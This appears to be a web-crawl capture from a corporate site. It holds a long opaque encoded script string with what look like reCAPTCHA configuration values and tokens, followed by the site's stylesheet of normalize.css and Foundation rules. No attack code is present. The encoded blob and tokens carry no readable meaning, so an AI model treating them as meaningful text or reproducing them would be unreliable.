mx7Dq8KgwoJrw4A/w4MGI8O4ScKuwoteN8K/w6rCoMOtw483fgdxVATDrG3CkE7DikXCugUXdcKmRcO8G8KmQwNVw70SByHCrSvCmsKXFMKSw6zCokB/wqFTDMOYGcKEwrIKUcKPT8KOFXZlw4FaOwwcXMKSw7nDpAvDqR9cw7fDtcK0TMOow7zDvgvCicKzYsO4OTFOT8KGFToLwqNxwpoHw4l+w4wFw55HaMOqw7saw5jDocKPwrdiwrbCpHQsc8OnUcKeDcK6w7/DmFIHZMKaDMKiVkbCkV/Dv0bDp0JLUlDCsjhvw5XDmUbDsHIAb8Khw6nDmcO+w5bCpTJrPsOYOnI5w6NEw5/DuSbCmMKIw5ERw7HDiMOHeMOSU8KAVcKmVMOMw5QKPcOlOmt6VMKJw7HCrMOTwqLCoMKQw7HCr8OyN0VuCF/Cq8OSSndFV0ExZQEBw47CvMOXNzLCmcO5bFHColFvwoM+w6jDtsK9w5tCWsK8wociZxbCtcKJw5N5ARfDg3ZZw6nClsK3w4/Cti/DsV3DoMKBwrE0w7QmJjouw7bCpFbCqMOqw7sTw4zDpMKqWsOkw6hVwoh/[base64]/DlHJPeMOxO8Ouw73DjMOPSxIkw7bCmBhJSkl/[base64]/KsOhQBUAw55AacKQwr54AApMw5bDhsK4w7JoT2rDn8O5QMO/wq3CqMKJw7bDuDnCssKePgLDs17CqHfCniVsE8OywoLCtynDonE/[base64]/CssOPw4YgRDkHVUbDq0fDgxvDqcK5w50NXsO8wp7Dl0FoJiTDmR3DncKmw4HCpRcFw5bDhcO4IsO2P0Mlw6rCgHowwqFvEMOtwofCqlPCocK7wrV6NMOyw6fCowLDjwzDh8KdIyx7wrNLKi1oWMKQw7cEJD/DjsOEwqNjw5bCh8KjMxwbwpI6w5jDtsKTdRVQXcKhBWVDwo4qwrbDpXMlFcKKw6YPFW5CDkZCJ1wVw6g7P8KBMsO2RQrCm8OWfV/Di0DCkMKRZcOMMFAIaMK9w51HesOScAPDmsODO8KJw4dLwroVB2fDnMO3YMKfd3HCl8Kgw7Uow6Euw5XCt8K8w5FaYx4vfMKFwrQSMcKtwowMwpdVwpRLH8KNdkDCpsOhCcKmQ8KiGhvCoMONwp/Dj8OjQE5bw4/Dsz5wLyLChVvDhA0Zw7TDkzjCgwQMTXrDlG07wp/DvsO+woLDrTAGw4zDscKIw7zCnCRVGcKvwqIPwrldLcOLJSvDtMO9M8K4VVTCjsKrw4URw5AnfsKcwqnCkkEkw5fDj8KWcyTClEdhw6dIwrbDpcKAwolrw5jClHtXwpkAw5oDdVfCiMOkVMOBOcO0F8Koc8KwfE5/bSBDTnDDuMOPw63Cr3dEwro4wqjDs8OudcO7wqvCqTMTwp1aVjnDrTzDhCAXwqw8CxDDnC0ywp1Fw6R2B8KfOWZsw5JwVsO6MGwfw5pSw6/CqGAcw5R4w5xAwprDiyNNUxhiOcKCcsKiDcK1c1cFeMOdwozCrMOsw549FMK6NcKiw5/DqcOKJcOcw5XDsmB1GcKQUGQtAMKEwotrYkPDvcKzw71BTm9qwopNbsO9w5ZCesOWwrzDs39xdFgPw64YwqwRMUcRWcOAUsK3CDPDg8OlwqHCox9VKsOBdFoawpvDrsK1LsKrJ8Kaw5pDwqDCrjcmwoUBdkvDjmkuw78JLDnDr8O/MG1NYlbCrMOrCAjDnwvDp0YnVwx3w7vCplrDgnYMw7PDmx8tw4opwpUNLsOjw7RcC2zDh8KNw6hwGiUwM8O2w6vDmE4jCRHDlTjCk8OGwp5Vw7/DnDXDhcKXRsOHwrTCv8Oaw75Aw59jw73DmsOCwqhJwr1yw7bCgMODMMK+SMKFdHkrMMOfwobCv8O/JMKQw6jDkW/DicKUESXDgsOgVGNcwqYgdMO7QcKMEMOYFMOIwpTDnTMewrBZw6Q7wpMRw73CncKkw4zDmh/[base64]/Dk8Ocw53CkWHDvMOuwrxvAm3DkMKawr3DmTFUw7FCJh/Dt31vbcO+w5fDgEFEw4l0JVrDiMKiamokY2YNw5TCu8O2aB7DoyFdwpYuw6DCoMOMQ8KNNsK/w69PwrVRNsK5wofCisKqTzzCi1DDqRcRwqnClQ5PGMKiDABNPEZswqvDpsO3K20PXBXCkMO2wr1bw7rDncO4UcOLG8KhwpHCtl10JVbCsHs6woZswoDDqsOvBT87wprDgEF/w7nDssOmL8OLLsKneAcuw4DDlSjDjnvCmkYtUsKOw4sLYAURw4JiQhDDvT4YRMOWwonChxFvw6jCmTjChsOnwoDDhijDu8KmP8KLw5XCnCPDkMOkwr/CnFnCjHtewosmwp4VJXbCosO/w7zDvMK3UcOfPBnCs8OWaxgrw58majXDl0XCsWwLVsOCTEbDoHLCvcKKwp/[base64]/wotIw5TCisKPw7xnw6XDsMOxwokJYsOUDcOBJMOTMl5TCTzCqsOQKMK2w6vDiMK/w7fCiEovwoHCl0cfDnPCnFvDv3zClcO3WjDCiMK1MwNEwqTCiMOzwqoyDsKaw4Bzw50gw7JrDmIzMMKfwrpNw5/CjF3DuMOJXijDvm7DscK/wp0WZVRCbB3Ck8KrLcKBT8KIT8OMw6YVwpfDlsOOFcKNwpVeEsKKRyvDkGRiwq7CnsKCwpsFw7/DvMK9woc/U8K4S8KoDsKCWcOmKgTDviAcwqFwwqvDlQZZworCvcKBwoLDuBEBfsOTw7U9RmAHw5ZZw6N6YcKhVMKGw7DDkjRqRsKOLT3CkzAmwrZUSnbCucKcw6wowqfCocKNLnEywoIBXCBzwrF8PsOtwphnfMOTwojCrFtVwpjDr8OLw4o/[base64]/ZznDiBzChnVGwpPCicOHw6bDpSDDl35CADlxQsOLwpc4A8KFw4VlwodZM8KswrnDsMOdw6wrw5HCswxjMjXCksK7wp9XWcO6w5jDicKgw6nDnDoSwpFrfnV4cVoXw6hMwrtRw4RgFMKjPMOcw4LDhhtiBcOkwp3Ci8OINkNRwpnCuEvDjm/DmDfCgsK8XiB4IsO8asOvw6NBw6TDmnnCi8OmwqrDiMOSw5AuXGtEUcOGVjnCmMOALyAhwqUbwrLDo8KDw47CocOFwr3CgSo/w4nCg8K7wo56wpjDhVYywrDCvMKJw6tSwpNNCMKoBMOEw4HDt1w+bSx7wprDgMK8w4TCtE/CpgrDiQTDpmXCgwXDgVUjwrcOWGPCuMKHw5nCqcK6wrBKJB7CtcKyw6rDvXlxJcKxw4PCviZ7woB1Q3QHwoM4CDbDglsdw5APaHRHwpjCl3wOwq5bP8KaWT7Csl7CscOTw4/DlsKiU8Kdwpk4wpnCn8KXwrJkCcO8wqTCoMK5MMK+dzfCj8OOKVvDmE95NsKDwoXCq8OvScKLYMKlwpPCgx3DjBrDshHClibCh8KdFAgXw5VAw4TDjsKbFVrDin7CqyUCw7vClsKPMcK/wr8pw6c5wqLCm8OSW8OEFUXCnsK8w7HDng3ChW7DssKiw79FLMOlQXgxSsKUNcKgKMKbP0ssMsKNwoZuMGLClsKLbcO+w4kJwp8fbWlfw6ZBwo7DmcKILMOWwoIuwqzCoMO4wqvCjk40YsOzwrHDnWLDr8O/w7Upw559wrjCm8O4w4jCsxM5w7Vfwr5CwprCqR/DmGd1RntoN8KiwosybMOtw5nDqWXDqsOkw7JwbMO/X2jCuMKtXQEyVyMjwq15wr1lUkTDvsO4IVzCqsKTIEM+wr5SEcOow4rCjyXDg3PCtynCvcKmwpnCsMOuEMK7SlvDnV1gw6IQQcOTw6AZw6woFMOgLBjDr8K/ScKAw6DDtMKgAEdDMcOiwojDhHQvwrnCiUrDmsOBHsKFSS/[base64]/fzpLERbDu8OUw7XDgS7Dj8KXw4IGw5AUwpR/woklYn3CqMOmMcKxP8O7NMKub8KBwpcmw5R6U2cDU2Ymw5TCnEXDrzl/wqfCqMKrXy8rZjvCucKFNTdWCcO5MGLCocKvIyQ0w6Vwwq/CtcKZfG3CtG/DhMOHw7DDn8KlJUvDnE7DkWPCsMOBNmTDojNeKDvCjBI3wpTDlcOjUE7DlSQ6wofCqsKrw6zClcKLVldmQyRGKsK6wqRTGcO2ImV5w5k+w6XClHbDuMOvw7QIbz1Ywo1fw5oYw5/CjT7DrMOfw4AZw6o3w7LDnTV7DGTDgD7CsmtiClUeU8KYwoVpQMOcwrvCk8KzS8OBwqXCjsOvJhZRPirDi8Oqw7YiSR7Ds2svIT4gJ8OVSADCk8Kow7gwQjlJRwnDocK/[base64]/[base64]/CkxJEwqXCmA/CpsKASzYbVx7CvsKvVMOXwq0dVMK6wqrCsxnCusKsRcOpBiLDgCMUwo/[base64]/Lw/Cl8KkwowXwo3Ds2/DrGRvFwtTNMONZ3cmw7hib8KEwpNhwpMKTRs2w5ojw4XDgMOAEsObw6TCoxbDiUMkRnTDhcKVAARqw5TCqzPCpMKfwrg8Y3XDqMOPM2/Cm8O5GGgHU8K3NcOew61NY3TDlMO/w7zDmXHCrcO5TsOCd8KtUMOufA8BLMKOw67Dm1Mow4cwKknDrzLDjDHCusOSBwwAw63DjMObwrzChsOGwrl8wpQZw50nw5xlwqU+wqnDt8KIwqtGwp5nPVXCi8O1wrlHwqMaw55CF8KzN8K/w4jDicOWw6FkcV/Cs8OTwoLCvD3DrcOaw5DClsKTw4QAU8OyFsKaQ8O1AcKmwrA9M8OUSyUDw4PDukduwptEw5/CiD7DpsOnAMKIADTDucKaw6PDiAlTwps5MBUiw4wcRMK5PcOBw69nIgV4w5lIISLCoEx5M8OaXwgQe8K+w4LCnyFqfcOnesKiU8OoBiXDsXPDs8OKwp3CocKaw7/DoMOZZ8K6wqNHaMKDw7YFwpfCojoYw5Viwq/DqXPDi3gfXcOxV8OBTT0wwqgUOcObCsOdSVlFLkvCvhjDgGnDgBrDvcODdcOPwpzDpRAiwo4iW8KABAnCucO9w4lQY1NSw78cw45nVMO0wpc8KWvDmxQJwoY/wog4CVEvw5vClsOUWXLDqBTDoMKLJMKMFcKXY1RLdMKpwojClcKuwpMsa8Kzw7ILKhUEYQ/DvcOWwqBtwrdoAcK8w6FGVEd/eQHCvB9vwpbCr8Kfw4DCpT1ew6U4aRbCjsKiLll6wpXCicKPUCpta2LDucOgw6M3wrrDsMKlV1kHwrYZYcOhDMKpYB/[base64]/IitBwqppC8OCEXMfwpPDth/Dh2lnwrdAbB3DmsOdHVh5HjPDnsOOw50HOcKPw4vCjsOFwp/DlUI2S0PCicKiwrrDunMiwonCv8Ouwpo1wpbDksKUwpDClsKYeBsxwrrCpH/[base64]/[base64]/[base64]/ClcOewpTDhHAtOhrDh8O6wo4Dw4PCucOtw5bDgCTCuRkVR0EuAsKdwoFlf8OfwoDCsMKtTMKaOcK1woQiwofDsXjCqsKUS3czKFbDqcOpK8OtwrLDm8KuchHCqzXDkkVww4rCqsOtw5ArwrbCk2DDmVfDsip/a1QfVMKQdsKbasOTw7wSwoEULSzDkE03w6FbCVrDhsOBwrRBYMKHwqkCRW9XwoAEw5gpEsO3JyjCm3dpdsKUNyA0N8KTw6kcwobDhMOASXPDgDjDnE/DosOjC1jCtMOKw6fCo13ChMO0w4PDuh1awp/Cn8KjMEQ+wqwew405LynDoUJTN8OxwqhCwrLCoAxRwrxnXsOhUcO2wr7Ck8ODwpbCgVkawrB5wqPChsOWwozDk3nCgMOgOMKSw7/DvQITeEtnGFTCkMKNwr02w7B0w79mAcKHA8O1woPDgBfDiB81w7IIDV/CtsOXwrJGexl/Z8Kaw4geacOSXRBww74Hw51hLgvCv8Olwp3Cn8OlMTh6w7/DosKAworDkgfDmHfDvVPDp8ONwop4w647w7PDmSbCgC8DwroBUALDrsKpBS7DtsKHGD3Cl8KXdcKgVE/[base64]/wovDscOGw4fCsHhWQsKdwr80fQcrw6zDiQPDrcORw4zDvMO4TsONwqLCtMKlw5jCuChfwq4EWsOQwq9/woxDw6nDvMOkDUjCjlrDgQtWwocPFsOuwo/CpsKYX8O4w7XCvsKZw7ZTPgvDj8OswoXClcKOeHHDogBowoDDg3Akw4nCvizCs0FCI2lxVcO4BnVcS2TDk2jCkMOSwo7Cg8KFEGHCiRLCmzUQDBrCssOkwqpTwo5fw60qw6p/Mx7CpH7CjcOGAsKDesOuLwQ3woDCgFwhw7jCh1vCjcOCScOdQwnCuMOswrbDnMKuwo0Tw5LChMOWw6LClFRZwqZGDnrDlsOJw5DCmsK2TiQpEiAawqYHYMK7woxAOMKNwrXDs8OnwpHDhsKtw7tkw7DDoMOnwr5uwrQAwo3CjQ4/csKhbRF1wqfDpcKUwrNXw59owqDDojgFQMKTD8OAHWIhSV9+IzcVAgjCozvDlhHCvcKowrwwwrfDusOUckgtVQtdwr9zA8O/woPDkMOmwqRZYsKEw7oIRcOSwqJfccOsJ0/ChcKlLx/CusOva3gkC8Odw5tqbBx6IWDCssOhf1IyABfCs2s8w7/[base64]/CgSPCocKcw7/DoMKZw5vDgwcewrLCl3A1woDCscKEQcKOwo7Dp8Kde2/DiMKCUsOqF8KCw5VkBsOvZnDCscKIFifDgsO+wrbDnsO5NsK/w53DqF3Cm8O1TcKgwrtwMiDDmcOGPcOiwrIkwrxnw6ksGcK1TFx9wpRyw4srM8KywpHDg3NZXsOSaHVfwqPDkcKZw4Ufw4QRw5ofwojDu8K/b8O2PcOtwo5Jw7rCqV7CgsKHTldCV8KxO8KnDUhURT7CscOIBsO/w70rKsODwr1wwq16wppDXcKYwozCmsO/w7UlEMKKOMOKThTDmMO8wqjDncKFw6LCj3NNJcOnwrLCq3sOw4zDr8OJLMOjw6LCv8KVSXFpw5XCgTsXwovCsMKxXFkNUcObah3DpsOSwrnDlQQeEMKFEF7Dl8KNdxsAa8Oge0tAw63Cq0sxw4FhDF3DkcK4wobCpsOEw7rDl8O8fMObw63Ci8KIQMO/w7XDrsKcwpnDqVsaG8OuwonCu8Otw6wmHRQja8O2w6nDokdqw7J+wqPDvlNVw77CgH7CoMO4w5vDjcOSwo/Di8KcXMOQP8KHUMOfw559wo5vw7Fsw53DisOWw5kVJsO0R0/DoBTCmkLCqcOAwpnCmSrCtcKzXmhSIRbDoALDkMOWWMK+Hl/DpsOiCXB2AMOUXwXDt8KrCMKGw7IFez84w7fDosOyw6HDoCltw5jDksKIaMKdYcK6A2XDsEw0VzTDuzHCnl/Dmygkw65jMcOrw7UGFMOST8OtHsOYwpAbIBXDm8Kww5ZaGMOEwpkTw4zDrUsvw7vDiWp2VXAEPyzCrcOkw7J9wqjCtcObw5YmwprDqmwNwoQWRMOzOcO4WsKjwo/DlsKsTgPCh2Upwpg9woInwppaw6VBM8ONw73CjzgiPMOGK0XDk8KkBHPCqkVLX2DDqSzDh2jDvMKQwo5MwqZVPCvDricuwojCq8K0w4ZPRMKaYzDDuB3DpsO/[base64]/DrVwAwpl6wp3CvkMuw4rDun9DwonCrsKgKzt5HsKjw6szaVvDjArDrMKbwqVgwrLCnn7CscKJw7g/[base64]/[base64]/DrMKfwrErw7DClsOBW8KlHsOLbcOVCsOqw6/CoMOww7vDuHDCu8ONFsKUwrAgRCzDnwjCkcKhw6LCv8K/woHCkH7CpMKtwpJtUcOgacK/QiUJw7cHw7IjTkBpFsKIVxTDgxPCicKqFRDCty/DjVUFC8KtwrDChMOZw65Hw4k5w69dXcOGUcKedcKAwo4PVMKbwpQzGh/[base64]/DmMKxw7oeAMKybFbCtgg3wp0ow5oXHcKYBDVgJQvCtcKPfwNXGER/wq1fwpnCqCTCv1FhwrdgacORSsK3wp5MScOsD2QbwrXDgsKtcMOYwrrDp2d4K8KJw7HCncKuXzfDmsO3UMOCw6DCiMK2P8ODccOdwpjCjUI/w5c4wpHDq35LcsKfVWxIwq/[base64]/Cs8O6UlDComorw7dRacKGNsKCwpHDq0HDgMOxwr3Ci8Knw6FrUsKVw43ChlMVwprDi8ORcXTChjw/Q3/[base64]/CvwPCt8K9wo9EwqnCjMKNW8KXwqNlHg9Yw5fDtcKfdjY2PsO8UcOtJUDCvcOewpt4MMOWHywuw5/CuMOaY8O2w7DCoHvCi2ssFS4ucnbDusKDw43CnGUafsOLGMOSw7LDjsOLMcO6w5h9O8Kfwrc/[base64]/DksO/RRLDl2/DkMOfwr4pYBjCgsOUw5/[base64]/[base64]/Dnh7DhEVKw74Qw6VhwqPCpWcfE0ZJw4RawrfCl8KxQ3MMW8OQw5I8PE5Xwrx/w51QDlc9wqbCgVDDrUMfScKVci/Cn8OTD3pdGFbDr8OlwoXCkjsLXsOHwqDCqTpyLlTDpxPDiHA8w4x6IsKZw4/CgsKUACcpw4zCtnvCkDZSwqoLw7rCnHcWWDkSw6LCnsKuM8KNDD/ChWLDnsKgwprDi2NLFsKtVG7DtCjCnMOfwoYxax/CsMKxbT8aLxXDhsOMwqAtw43CjMONw6jCscO9woHCvzLCl2E+AWVtw5HCvsOjLQ/DmsOnwpdCw4TCmcKawovDkcOOw6rCrsK0wqPDvsKOS8OifcKww4/Cil9mwqrCgCQwYsOwMQMnFcOww6p6wq9gw7HDlMOYNURYwrEBTsOLwr5+w5zCqU/CrVnCsmUcwqLCnU1Vwp1RcW/[base64]/CisOIcCpzA8OvwpfCiMOpwqDCvBAPQsOmFMKEQS0UekfCunc2w7PDj8OxwpnCjsK+wpLDlcKSwpU7wpHDijZ0wqY+ORdQA8KHw7DDhj7CrBXCqWtPw7/[base64]/DtsOZw53DlcKew5PCksKew4XCtMO4w63DoDFoTF8UacOkwrIffnrCqSfDpH3Cp8KSTMKDw6MfIMKnKsKiQMKyZWZzLcOvDVUoIhrCni3DqTxzD8OXw6XDr8O8w4YtEHjClWFnw7LDkiPDhHxpw7rChcKdAgDCnlTCpsOPdU/DsivCoMKxEcOQWcKAw7bDpsKGwqUGw7fCrMKNeSfCtSfCtWbCln05w5rDgUYqT2gPNsOOe8KSw7rDvcKAQcO9wp8HMcOnwrzDn8KQw6jDnMK+woHCpBTCqi/CnE9ML1TDmxXCmjPCncOhC8KmfBESI0DDh8OOd0/CtcO7wrvDgsKmISAmw6TDkCDDoMO/w4Ndw4tuLcKaOcK5MsKRPy7Cg1DCvMOtMmVgw6pXw7RfwrPDn38/SFg3GcOVw69+ZTfDncKdWsK4KsK0w5BZw7TDky3CmBnCpiTDm8KuLMKHAyl2GDUbaMKfE8KhHMO9Ilk6w47CrGnDhsOVX8KQwrrCusOuw6lKYcKKwrjClz/CgMKewqXCtyt1wp5dw7PCpsKww7DCjT/Dhhwow6rCjsKOw4AEwqbDsD0zw6TClXUYK8OsN8Oaw6hgw6hNw4vCisOaOCFjw6p3w5HDuWDDgnfDpFLDu0g+w4liQMK3c0PDmDsyf2YKT8KGwr7ChQ9nw6/DpMO8w7TDrHdXf3kPw6zDsGzDn0BlIgtAXMKzwpYYeMOIw5rDgQ8qEsKTw6nCrcKAMMOaIcOEw5sYccO/Xh0aeMKxw4jCg8KFw7I4w71LHHbCkRvCvMKrw7DDisKiJT0nImINGBbDiw3CoGzDmigBw5fCql3CmnXChcKYw4ZBwoMALzxwPsOdwq7DkAUXwp7Cui1PwrrDuWcGw4NMw71Jw6xQwqTCn8KcOcK/[base64]/[base64]/DoVPDm8OIR8OYwpVgw7Jww6NAw5NBwphIwrzDusOxeMOYwrzCn8KYb8KJFMKVdcK7FcOhw7/CtnQIw4IqwocEwoHDlCfDqX3CilfCm0fCnF3CnW84IHE1w4XDvhfCgcKdUjY2IV7Dt8KYbH7DoyvDu03CsMK7w5PDp8KyC2XDkggrwp45w6RpwqZ/w6ZnScKPSGlnGl7CisKDw6pzw6Y1VMO5w7VFwqXDtU/CmcOwccKZw4jDgsK8G8Kmw4nCj8OecsO6dMKuw73DhsObwo0Gw7EswqnDgGkkwpjCiyvDvsKPwrFHwpHCjcOMSi3CscOuCBbDtnTCp8K7Ny7CjcOIw5rDvkVowq1ww6JQA8KrCWVwYSwcw5Z8wqLDsDkKZ8O0OMOKXcOkw77CpMO/PiPCm8Oce8KYHcKowrMzwrtswpTCkMOHw6pcwpzDpcONwq41woPCsE/Chgxdwr4ww5QEw7PDlBAHXMKZw7fCqcOgaHdQHcKzwqUkw67Dg3NnwrLCh8OKw6XCuMOqwoTDuMKsUsK/w79ew4Mmw75uw7PDv2wkwpbCogTDuBTDvhUKRsOfwpBhw7MNEsKewo/[base64]/OH/CpsOhw4HDsjHCn0PDqxwEwqjDtsKKw4Exw5xPT27CqcKIw53DkMOWR8OrHMO5w55MwoYqUlnDhMKtwr/DlTdLSSvCgMOmX8KCw4J5wpnCt3ZjGsOsFsKXJhDCsBcdTzzDigvCvMONwoMGN8KDYMK7wpx8FcK/fMOGw6nCliTCrcOZw7d2UcKvZGoSPMK1wrrCoMOtw4/CjABFw6V4wojCoGUHBhN+w4fClznDmFczRzofFkl+w7vDoylzF1F5eMK/w5UPw6PCi8OfXMOgwrpmHsKYOMK1X31bw77Dpy3DlMKvwpPCg3LCvE7DqywNfBQFXiMJfcKhwr5UwrFZCDYQw7zCsDxAw5bCgGJqwoYwIlDCgEsLw5zCgcKvw7BZISTCv03DlsKuKcKEwr/DhFEfP8KJwrzDrsKYNmonw4/[base64]/Ci3EnPB8tKHISw6nDoD11CC3CpDJww7TCj8Ogw4ZICMO9wrnDrkBrLsKwHD7CrCfCt1wVwrvCmcOkGQpfw4vDpyjCpcOfE8K2w5Qxwp01w5UJVcO/[base64]/CmsKSw4HCvT3DiCTCpmXCh0rCpBljd8KZHH9uAsKMwr7DowYXw4rDvS3DhcKIKsK7AArDj8K9wr/CoiXDkkUFw7TClhMtVkhUwoJZEsOpO8KPw6nCnj/CuDLDqMKxaMK+PTx8dkYww6vDq8Krw4bCgE8ddTDDjUU/MsKXKS9fckTDkgbDpngHwq8/wo9wdcK9wqdgw7oMwq9mV8OHXXQOGBTCtAjCrC4WXiE/RCHDpsK2w49vw47DlcOuw6xwwq/DqMKqMgJLwrnCugjCiURpasKJZ8KIwp/CncKBwpPCqsObfUzDiMK5Q3nDo3tya2lIwod4wo4mw4fDncKnw6/[base64]/[base64]/DtsKMcxY/JsOmWWY2TMOebzbDlQJZCsK1w4jDqcK+MlHDmW7Dv8OfwobCkMKpccKPw77CmxjCsMKPwrNkwrkAChHDjB8hwrxdwrseLkxewovClcOvNcOISxDDtBcswpnDg8ODw5LCpmFbw7DDi8KpW8KMfj5bZD/Dj10If8KIwp7DsWgcMV9ycQPCk2zDmB4Vwow2MV3CmhbDqW9XFMOOw73CuUHDvcOaTV5Qw6Z5UUpow4DDl8ONw44iwq0Hw5JnwobDiBYfXE3Ci0cHU8KRXcKXw6fDuSHCvyvCv3UxD8O1wqVzMhXCrMO2wqTDmBDDhsOYw7HDh2RYXRbCgwPCgcKMwq13wpLDsmFjw6/CuRQqwpvDnGQDbsK4QcO/fcKBwp4EwqrDuMKVbyXDkS3Dq23DjVrDrx/DqT3Cp1TCucKJJsORIMKKOsOaemHCm2Rlwr/CkncwN00GJhnDjHvDtS7Cn8KfRm42wqBuwpZ2w5nDncOidEc0w7TCjsKQwofDp8KNwp7DgsO/R37Ck2EyDMOTwrfDqVgtwp4OanfCjglww7TCs8KiYC/CicKIS8O4w4DDkjkXE8OGwpPCgRBYLMKEw7BawpdVw7/[base64]/Crx59woTDogvDjcKPwozDscOkwo7Cp8Kfwo4XW8O6PXzCs8OiM8Oqc8Kew6Faw6zDpHR9wpjDqWtjw6HDkXJ8XDjDl1LCpcKuwqLDt8O+w5RBCXJxw6/CrMKdQcKVw4RhwrLCsMOww4rDg8KGHsODw43CiG0yw5ENfgw4w6o3Q8OfXyEPw64QwrnCrEMew6LCocKoHzQGdw7DlQ3CtcOdw5PCi8KLwocWMEhKwqbDhgnCucOWV290wqPCsMKVw7FCKXgZwr/DgXrCvMONwpgVZcKkH8KHwrDDt1TDucOAwpp+wog8BMO4w4UdQ8OTw7XCgMKgwqvClm7DhsK4wqZkwoVywq1XK8Orw7R8wpLCvjxwWUbDtcOfw4IkYDsRw4PDsxzChcKDw54pw7vDiD7Dmhs8VEXDgmTCpGEpF1/[base64]/Ch8Oaw73DsloMf8OLw7giw6kdwpMVVAVDPxguw4LDtEUZA8KRwqhEwoR9wpPCvsKvw7/CkV4iwroawpwMT01EwqZfwqkpwqLDszInw7jCpMK7w6h/[base64]/[base64]/CsUzCs2RfC8O7ZDLDksKuPhPCpsKkEsKzw5VxGxzCnBAvKzDDjms3woAvwrbDsW5Ww4sbesKHUVYQMsOpw5ITwpgPTg1sAMOyw50XZcKvYMKtQMOqIgHCm8Onwqtcw5/DjcKbw43Dl8OFRgLDusK1NMOcDsKZD1/DqSXDrsOAw7jCrMKxw6t5wqfDnMOzw4vCpcKlenRxMMOqwoYXw5LCryInWnvDlxAScMK/[base64]/M0dZwq7CgnlbwrsqAFw/[base64]/CjcKjwqNuKVx5D8KYGw/CksOCwrzCpXJLZcOgdg7DpCN9w6vCksK/RT7DvS1Cw6LDiljCgxBzflTDjBx1PB4MKMKTw6TDnirDsMKLVH5Zwp1Xwp7Cn2kPGMKlFinDuDc9w4fCtxM8Y8ONw5LClwcQLAvCs8OBTWgoVD/Cklxmwrlfw5oebHtlwr0UKsKTLsKDAwhBPlNb\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.amaliocorp.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mj0QKtFHENri2yVwYo7ghesn1tn7m9dvdsfbOoaARxk\\u003d\x22,1,0,null,1,1769611599028,0,0,[184,253],null,[19],\x22RC--6wrhR1P4Qg7nQ\x22,null,null,null,null,null,\x220dAFcWeA7F2CkxP45ucuIWK-rpUwE06cMHqoR2UBXc2vb823KyQsh05hrbNtVFZr110OhT7we4R8c6G8Er44oNsAKwoy7RyMquOw\x22,1769694398867]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.amaliocorp.com/css/main.css?v=1727746172998
body_size: 114854
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites Version 6.6.3 https://get.foundation Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

